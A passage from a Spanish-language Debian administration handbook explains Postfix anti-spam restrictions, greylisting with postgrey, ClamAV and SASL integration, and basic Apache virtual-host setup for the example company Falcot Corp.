   warn_if_reject reject_unknown_hostname
```
La primera directiva permit my networks permite que todas las máquinas en la red local se presenten libremente. Esto es importante ya que algunos programas de correo no respetan esta parte del protocolo SMTP de forma suficientemente correcta y pueden presentarse a sí mismos con nombres sin sentido.

La regla reject\_invalid\_hostname rechaza los correos cuando el anuncio EHLO enumere un nombre sintácticamente incorrecto. La regla reject\_non\_fqdn\_hostname rechaza mensajes cuando el nombre anunciado no es un nombre de dominio completamente calificado (incluye un nombre de dominio así como también el nombre del equipo). La regla reject\_unkown\_hostname rechaza los mensajes si el nombre anunciado no existe en su DNS. Los administradores hicieron que los efectos de esta regla sean sólo una advertencia con el modificador warn\_if\_reject debido a que, lamentablemente, genera demasiados rechazos. Esto es sólo un primer paso, pueden decidir eliminar el modificador en el futuro luego de analizar los resultados de esta regla.

Utilizar permit\_mynetworks como la primera regla tiene un efecto secundario interesante: las reglas siguientes sólo serán aplicadas a los equipos fuera de la red local. Esto permite rechazar todos los equipos que se anuncien a sí mismos como parte de falcot.com, por ejemplo agregando una línea falcot.com REJECT ¡No es parte de nuestra red! en el archivo /etc/postfix/access\_ helo.

Cada mensaje tiene un remitente anunciado con la orden MAIL FROM del protocolo SMTP; nuevamente, puede validar esta información de varias formas.

#### **Ejemplo 11.8** Verificación de remitente

```
smtpd sender restrictions =
   check sender access hash:/etc/postfix/access sender,
   reject unknown sender domain, reject unlisted sender,
   reject_non_fqdn_sender
```
La tabla /etc/postfix/access\_sender asocia algún tratamiento especial a algunos remitentes. Esto generalmente significa enumerar algunos remitentes en una lista negra o blanca.

La regla reject unknown sender domain requiere un remitente con dominio válido, ya que es necesario en una dirección válida. La regla reject\_unlisted\_sender rechaza remitentes locales si la dirección no existe; esto evita que se envíen correos desde una dirección inválida en el dominio falcot.com y los mensajes de joe.bloggs@falcot.com sólo son aceptados si existe dicha dirección.

Finalmente, la regla reject non fqdn sender rechaza los correos que dicen provenir de direcciones sin un nombre de dominio completamente calificado. En la práctica significa rechazar correos que provienen de usuario@equipo: la dirección debe anunciarse como usuario@equipo. example.com o usuario@example.com.

Aceptación o rechazo basado en el receptor

Cada correo tiene al menos un receptor, anunciado con la orden RCPT TO en el protocolo SMTP. Estas direcciones también requieren validación, aún si pueden ser menos relevantes que las verificaciones realizadas en la dirección del remitente.



```
smtpd_recipient_restrictions = permit_mynetworks,
    reject_unauth_destination, reject_unlisted_recipient,
    reject_non_fqdn_recipient
```
reject unauth destination es la regla básica que requiere que los mensajes externos estén destinados a nosotros; se rechazarán los mensajes que sean enviados a una dirección que no sea gestionada por este servidor. Sin esta regla, el servidor se convierte en una forma abierta de reenvío que permite que los spammers envíen correos no solicitados; por lo tanto esta regla es obligatoria y preferentemente debe estar ubicada cerca del principio de la lista para evitar que otras reglas autoricen el mensaje antes que se verifique su destino.

La regla reject unlisted recipient rechaza los mensajes enviados a usuarios locales que no existen, lo que tiene sentido. Finalmente, la regla reject\_non\_fqdn\_recipient rechaza direcciones que no sean completamente calificadas; esto hace imposible enviar un correo a jean o jean $\omega$ equipo y necesita, en cambio, utilizar la dirección completa como literal@equipo.falcot.com o jean@falcot.com.

#### Restricciones asociadas con la orden DATA

Se emite la orden DATA en SMTP antes del contenido del mensaje. No provee ninguna información en sí misma además de anunciar lo que seguirá. Todavía puede ser sujeta a verificación.

**Ejemplo 11.10** Verificación de DATA

 $s$ mtpd data restrictions = reject unauth pipelining

Las directivas reject unauth pipelining causa que se rechace el mensaje si el remitente envía una orden antes que se envía la respuesta a la orden anterior. Esto previene una optimización común utilizada por los robots de spammers ya que no tienen el menor interés en las respuestas y sólo están interesados en enviar tantos correos como sea posible en el menor tiempo posible.

# Implementación de restricciones

Si bien las órdenes anteriores validan la información en las varias etapas del intercambio SMTP, Postfix sólo envía el rechazo en sí como respuesta a la orden RCPT TO.

Esto significa que aún si se rechaza el mensaje debido a una orden EHLO no válida, Postfix conoce el remitente y el receptor cuando anuncia un rechazo. Luego puede registrar un mensaje más explícito de lo que podría si se hubiera interrumpido la transacción al comienzo. Además, una cantidad de clientes SMTP no esperan fallos en las primeras órdenes de SMTP y estos clientes no se molestarán tanto por este rechazo tardío.

Una ventaja final de esta opción es que las reglas pueden acumular información durante las varias etapas del intercambio SMTP; esto permite definir permisos más precisos, como rechazar conexiones remotas si se anuncia como un remitente local.

# Filtros basados en el contenido del mensaje

El sistema de validación y restricción no estaría completo sin una forma de realizar verificaciones en el contenido de los mensajes. Postfix diferencia las verificaciones en las cabeceras del correo de aquellas sobre el cuerpo del mensaje.

```
header checks = regexp:/etc/postfix/header checks
body checks = regexp:/etc/postfix/body checks
```
Ambos archivos contienen una lista de expresiones regulares (normalmente conocidas como *regexps* o *regexes*) y las acciones asociadas que se deben disparar cuando las cabeceras (o cuerpo) del mensaje coincida con la expresión.

VISTA RÁPIDA **Tablas de expresiones regulares («regexp»)**

El archivo /usr/share/doc/postfix-doc/examples/header\_checks.gz contiene muchos comentarios explicativos y puede utilizarlo como punto de partida para crear los archivos /etc/postfix/header\_checks y /etc/postfix/body\_checks.

**Ejemplo 11.12** Archivo */etc/postfix/header\_checks* de ejemplo

/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane) /^Subject: \*Su email contiene VIRUS/ DESCARTAR notificación de virus



El primero revisa la cabecera que menciona el software de correo; si es GOTO Sarbacane (un software en correo masivo), el mensaje es rechazado. La segunda expresión revisa el asunto del mensaje; si menciona una notificación de virus podemos decidir no rechazar el mensaje sino, en cambio, descartarlo inmediatamente.

Utilizar estos filtros es un arma de doble filo ya que es sencillo crear reglas demasiado genéricas y, en consecuencia, perder correos legítimos. En estos casos, no sólo se perderán los mensajes sino que sus remitentes recibirán mensajes de error no deseados (y molestos).

# <span id="page-311-0"></span>11.1.4. Configuración de «listas grises» (greylisting)

<span id="page-311-1"></span>Las «listas grises» («greylisting») son una técnica de filtrado en la que, inicialmente, el mensaje se rechaza con un código de error temporal, y sólo es aceptado en un intento posterior tras cierta demora. Este filtro es particularmente eficiente contra el spam enviado por máquinas infectadas con gusanos y virus, ya que éstos rara vez actúan como agentes SMTP completos (revisando el código de error y reintentando luego mensajes fallidos), especialmente debido a que muchas de las direcciones recolectadas son inválidas y reintentarlas sólo sería una pérdida de tiempo.

Postfix no provee listas grises de forma nativa, pero posee una funcionalidad en la que la decisión de aceptar o rechazar un mensaje dado puede ser delegada a un programa externo. El paquete *postgrey* contiene dicho programa, diseñado para interactuar con su servicio de delegación de políticas de acceso.

Una vez que instaló *postgrey*, éste se ejecutará como un demonio que escucha en el puerto 10023. Luego puede configurar postfix para utilizarlo si agrega el parámetro check\_policy\_service como una restricción adicional:

```
smtpd recipient restrictions = permit mynetworks,
    [...]
    check_policy_service inet:127.0.0.1:10023
```
Cada vez que Postfix alcance esta regla, se conectará con el demonio postgrey y le enviará la información del mensaje en cuestión. Por su parte, Postgrey considerará la terna compuesta por la dirección IP, el remitente y el receptor y revisará en su base de datos si ésta fue intentada recientemente. En caso que así sea, Postgrey responderá que el mensaje debe ser aceptado; de lo contrario, la respuesta indicará que el mensaje deberá ser rechazado temporalmente y agregará la terna a su base de datos.

La principal desventaja de las listas grises es que demorará mensajes legítimos, lo que no siempre es aceptable. También aumenta la carga en los servidores que envían muchos correos legítimos.



Para mitigar estas desventajas, Postgrey gestiona listas blancas de estos sitios y los mensajes que provengan desde ellos son aceptados inmediatamente sin pasar a través de las listas grises. Puede adaptar esta lista fácilmente a sus necesidades locales ya que se encuentra almacenada en el archivo /etc/postgrey/whitelist\_ clients.



#### 11.1.5. Personalización de filtros basados en el receptor

Sección [11.1.3](#page-305-0), [«Restricciones para recibir y enviar](#page-305-1)» página 274 y Sección [11.1.4,](#page-311-0) «[Configuración](#page-311-1) [de «listas grises» \(](#page-311-1)*greylisting*)» página 280 revisaron muchas de las restricciones posibles. Todas son útiles para limitar la cantidad de spam recibido, pero también tienen su desventajas. Por lo tanto, es más y más común, personalizar el conjunto de filtros según el receptor. En Falcot Corp, las listas grises son interesantes para la mayoría de los usuarios pero entorpece el trabajo de algunos usuarios que necesitan una latencia baja en sus correos (como el servicio de soporte técnico). De forma similar, el servicio comercial a veces tiene problemas para recibir correos de algunos proveedores asiáticos que pueden encontrarse en listas negras; este servicio solicitó una dirección sin filtros para poder intercambiar correspondencia.

Postfix provee tal personalización de filtros con el concepto de «clases de restricción». Declarará las clases en el parámetro smtpd\_restriction\_classes de la misma forma que smtpd\_recipient\_r estrictions. La directiva check\_recipient\_access define luego una tabla que asocia un receptor dado con el conjunto de restricciones apropiadas.

**Ejemplo 11.13** Definición de clases de restricción en *main.cf*

```
smtpd restriction classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10023
aggressive = reject rbl client sbl-xbl.spamhaus.org,
        check_policy_service inet:127.0.0.1:10023
permissive = permit
smtpd recipient restrictions = permit mynetworks,
        reject unauth destination,
        check_recipient_access hash:/etc/postfix/recipient_access
```
**Ejemplo 11.14** El archivo */etc/postfix/recipient\_access*

# Direcciones sin filtro postmaster@falcot.com permissive support@falcot.com permissive sales-asia@falcot.com permissive # Filtros agresivos para algunos usuarios privilegiados joe@falcot.com aggressive # Regla especial para el administrador de la lista de correos sympa@falcot.com reject unverified sender # Listas grises de forma predeterminada falcot.com **greylisting** 

#### 11.1.6. Integración con un antivirus

La cantidad de virus circulando como adjuntos de correos hace importante configurar un antivirus en el punto de entrada de la red corporativa, ya que a pesar de una campaña de concientización, algunos usuarios aún abriran los adjuntos de mensajes obviamente sospechosos.

Los administradores de Falcot seleccionaro clamav como su antivirus libre. El paquete principal es *clamav*, pero tambien instalaron algunos paquetes adicionales como *arj*, *unzoo*, *unrar* y *lha* ya que son necesarios para que el antivirus analice archivos adjuntos en alguno de estos formatos.

La tarea de interactuar entre el antivirus y el servidor de correo le corresponde a clamavmilter. Un «*milter*» (apócope de «filtro de correo»: «*mail filter*») es un programa de filtrado diseñado especialmente para interactuar con servidores de correo. Un milter utiliza una interfaz de programación de aplicaciones (API: «Application Programming Interface») que provee un

rendimiento mucho mejor que los filtros ajenos a los servidores de correo. *Sendmail* introdujo inicialmente a los milters, pero *Postfix* los implementó poco después.

> VISTA RÁPIDA **Un milter para Spamassassin**

El paquete spamass-milter provee un milter basado en SpamAssassin, el famoso detector de correo no deseado. Puede utilizarlo para marcar mensajes como probable spam (agregando una cabecera adicional) y/o rechazar el mensaje completamente si su «puntaje de spam» supera cierto límite.

Una vez que instaló el paquete *clamav-milter*, debería reconfigurar el milter para que ejecute en un puerto TCP en lugar del zócalo con nombre predeterminado. Puede lograr esto ejecutando dpkg-reconfigure clamav-milter. Cuando se le pregunte por la «Interfaz de comunicación con Sendmail», responda «inet:10002@127.0.0.1».

NOTA **Puerto TCP real contra zócalo con nombre**

La razón por la que utilizamos un puerto TCP real en lugar del zócalo con nombres es que los demonios postfix generalmente ejecutan en un chroot y no tienen acceso al directorio que contiene el zócalo con nombre. En caso que decida utilizar el zócalo con nombre, utilice una ubicación dentro del chroot (/var/spool/postfix/).

La configuración estándar de ClamAV se ajusta a la mayoría de las situaciones, pero puede personalizar algunos parámetros importantes con dpkg-reconfigure clamav-base.

El último paso involucra decirle a Postfix que utilice el filtro recientemente configurado. Esto es tan simple como agregar la siguiente directiva a /etc/postfix/main.cf:

```
# Revisión de virus con clamav-milter
smtpd_milters = inet:[127.0.0.1]:10002
```
Si el antivirus causa problema, puede comentar esta línea; deberá ejecutar service postfix reload para que se tenga en cuenta el cambio.



Todos los mensajes gestionados por Postfix ahora pasarán a través del filtro antivirus.

# 11.1.7. SMTP autenticado

Para poder enviar correos es necesario poder acceder a un servidor SMTP; también requiere que dicho servidor SMTP permita el envío de correos. Para usuarios móviles, puede ser necesario cambiar la configuración de su cliente SMTP regularmente, ya que el servidor SMTP de Falcot

rechaza los mensajes que provienen de direcciones IPs que no parecen pertenecer a la compañía. Existen dos soluciones: o bien los usuarios móviles instalan un servidor SMTP en sus equipos, o utilizan el servidor de la compañía con alguna forma de autenticarse como empleados. No se recomienda la primera solución ya que el equipo no estará conectado permanentemente y no podrá volver a intentar enviar mensajes en caso de problemas; nos centraremos en la última solución.

La autenticación SMTN en Postfix depende de SASL (*capa de seguridad y autenticación simple*: «Simple Authentication and Security Layer»). Necesitará instalar los paquetes*libsasl2-modules* y *sasl2 bin*, y luego registrar una contraseña en la base de datos SALS para cada usuario que necesite autenticarse en el servidor SMTP. Puede hacerlo con el programa saslpasswd2 que toma varios parámetros. La opción -u define el dominio de autenticación, que debe coincidir con el parámetro smtpd\_sasl\_local\_domain en la configuración de Postfix. La opción -c permite crear un usuario y la opción -f permite especificar el archivo a utilizar si necesita almacenar la base de datos SALS en una ubicación diferente a la predeterminada (/etc/sasldb2).

# **saslpasswd2 -u 'postconf -h myservidor' -f /var/spool/postfix/etc/sasldb2 -c jean** [... ingrese la contraseña de jean dos veces ...]

Note que se creó la base de datos SASL en el directorio de Postfix. Para poder asegurar consistencia, también convertimos /etc/sasldb2 en un enlace simbólico que apunta a la base de datos utilizada por Postfix con ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2.

Ahora necesitamos configurar Postfix para que utilice SASL. Primero necesita agregar al usuario postfix al grupo sasl para que pueda acceder a la base de datos SASL. También necesitará agregar algunos parámetros nuevos para activar SASL y necesita configurar el parámetro smtpd\_recip ient restrictions para permitir que los clientes autenticados por SASL puedan enviar correos libremente.

**Ejemplo 11.15** Activación de SASL en */etc/postfix/main.cf*

```
# Activar autenticación SASL
smtpd sasl auth enable = yes
# Definir el dominio de autenticación SASL
smtpd sasl local domain = smyhostname
[...]
# Agregar permit sasl authenticated antes de reject unauth destination
# permite reenviar correos enviados por usuarios autenticados por SASL
smtpd recipient restrictions = permit mynetworks,
    permit_sasl_authenticated,
    reject_unauth_destination,
[...]
```


# **11.2. Servidor web (HTTP)**

Los administradores de Falcot Corp decidieron utilizar el servidor HTTP Apache, cuya versión 2.4.10 estaba incluida en la distribucion Debian *Wheezy*.

ALTERNATIVA **Otros servidores web** Apache es simplemente el servidor web más conocido (y más utilizado), pero existen otros; pueden ofrecen mejor rendimiento bajo ciertos tipos de carga pero tienen la desventaja de una menor cantidad de funcionalidad y módulos disponibles. Sin embargo, cuando el servidor web en consideración es para proveer archivos estáticos o funcionar como proxy, vale la pena investigar las alternativas como nginx y lighttpd.

# 11.2.1. Instalación de Apache

Lo único que necesita es instalar el paquete *apache2*. Contiene todos los módulos, incluídos los *Módulos de Multi-proceso* (MPMs), que afectan a cómo Apache gestiona el procesamiento en paralelo de muchas peticiones (que suelen facilitarse en los paquetes separados *apache2-mpm-\*"*. Arrastrará también *apache2-utils*, que contiene las utilidades de linea de órdenes que descubriremos más tarde.

El uso de MPM en Apache afecta significativamente al manejo de las peticiones concurrentes. Con el *worker* MPM, se usan *hilos* (procesos ligeros) mientras que con *prefork* MPM usa un conjunto de procesos creados préviamente. Con el uso de *event* MPM tambien usa hilos pero las conexiones inactivas (las que se mantienen abiertas por la característica *keep-alive* de HTTP) son llevadas por el gestor de hilos dedicado.

Los administradores de Falcot también instalan *libapache2-mod-php5* para incluir la compatibilidad con PHP en Apache. Esto causa que se el MPM se desactive en el *evento* por defecto y, en su lugar se haga uso de *prefork*, ya que PHP sólo funciona bajo ese MPM particular.



Apache es un servidor modular y mucha funcionalidad está implementada por módulos externos que el programa principal carga durante su inicialización. La configuración predeterminada sólo activa los módulos más comunes, pero activar nuevos módulos es tan simple como ejecutar a2enmod *módulo*; similarmente, podrá desactivar un módulo ejecutando a2dismod *módulo*. En realidad, estos programas sólo crean (o eliminan) enlaces simbólicos en /etc/ apache2/mods-enabled/ que apuntan a los archivos en sí (almacenados en /etc/apache2/ mods-available/).

Con su configuración predeterminada, el servidor web escuchará en el puerto 80 (según se encuentra configurado en /etc/apache2/ports.conf) y servirá páginas del directorio /var/ www/html/ (según se encuentra configurado en /etc/apache2/sites-enabled/000-default. conf).



# 11.2.2. Configuración de servidores virtuales («virtual hosts»)

Un servidor virtual es una identidad adicional para el servidor web.

Apache considera dos tipos distintos de servidores virtuales: aquellos basados en la dirección IP (o puerto) y aquellos basados en el nombre de dominio del servidor web. El primer método requiere reservar una dirección IP (o puerto) diferente para cada sitio, mientras que el segundo puede funcionar en sólo una dirección IP (y puerto) y se diferencian los sitios por el nombre enviado por el cliente HTTP (que sólo funciona en la versión 1.1 del protocolo HTTP — afortunadamente esta versión es suficientemente antigua para que todos los clientes ya lo utilicen).

La escasez (creciente) de direcciones IPv4 generalmente favorece el segundo método; sin embargo, es más complejo si los servidores virtuales también necesitan proveer HTTPS ya que el protocolo SSL no siempre se adecuó a los servidores virtuales basados en nombres; no todos los navegadores son compatibles con la extensión SNI (*indicación de nombre de servidor*: «Server Name Indication») que permite esta combinación. Cuando varios sitios HTTPS necesitan ejecutar en el mismo servidor, generalmente se diferenciarán bien por ejecutar en un puerto o en una dirección IP diferente (IPv6 puede ayudar).

La configuración predeterminada de Apache 2, activa servidores virtuales basados en nombre. Además, define un servidor virtual predeterminado en el archivo /etc/apache2/sites-enabled/ 000-default.conf; utilizará este servidor virtual si no se encuentra ningún servidor que coincida con el pedido enviado por el cliente.



Luego puede describir cada servidor virtual adicional con un archivo almacenado en /etc/ apache2/sites-available/. La configuración de un sitio web para el dominio falcot.org es tan simple como crear el siguiente archivo y luego habilitar el servidor virtual con a2ensite www. falcot.org.

**Ejemplo 11.16** El archivo */etc/apache2/sites-available/www.falcot.org.conf*

<VirtualHost \*:80> ServerName www.falcot.org ServerAlias falcot.org DocumentRoot /srv/www/www.falcot.org </VirtualHost>

